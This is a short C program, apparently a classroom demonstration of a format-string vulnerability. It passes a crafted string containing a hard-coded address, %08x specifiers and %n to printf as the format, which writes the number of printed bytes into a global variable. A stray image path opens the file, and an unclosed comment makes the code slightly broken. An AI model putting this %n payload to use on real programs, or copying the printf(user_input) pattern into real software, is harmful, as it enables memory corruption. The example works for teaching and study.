 /* Modifies s, with the number of characters printed */
static int s;;
void main()
{
        char user_string[100];
        printf("%08x\n", &s);

        memset(user_string, 0, sizeof(user_string));
        /* user_string can be filled by other means as well such
           as by a network packet or a scanf */

        /* <1> print writes n (the number of bytes printed) in the global buffer s */
        strcpy(user_string , "\xc0\x96\x04\x08 %08x %08x %08x %08x %08x %08x %n"); /*
        printf(user_string);

        printf("\n%d\n", s);

}